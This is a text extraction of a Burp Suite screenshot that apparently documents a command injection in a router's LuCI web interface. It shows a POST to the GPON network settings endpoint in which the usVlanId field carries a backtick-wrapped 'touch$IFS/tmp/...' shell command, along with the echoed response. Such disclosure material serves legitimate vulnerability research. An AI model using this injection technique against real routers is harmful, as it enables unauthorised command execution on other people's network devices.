 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST
/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 102
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://192.168.0.1
10 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9
/admin/gpon
11 Accept-Encoding: gzip, deflate, br
12 Cookie: isLogin=true; sysauth=1db9fe0d814594958dc79f73fa79196d;
sysauth=; repeatTimes=2; isLogin=true
13 Connection: keep-alive
14
15 &authSerialNo=&modeOption=3&usVlanId=1`touch$IFS/tmp/usVlanId.txt`&
usVlanPriority=0&oltType=0&dhcpen=0
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 156
7
8 {
"modeOption":"3",
"authSerialNo":"",
"authStatus":"connected",
"usVlanPriority":"0",
"usVlanId":"1`touch$IFS/tmp/usVlanId.txt`",
"authError":"504"
}
N
S V
Aut
Mar
Mar
Op
l-up
Disa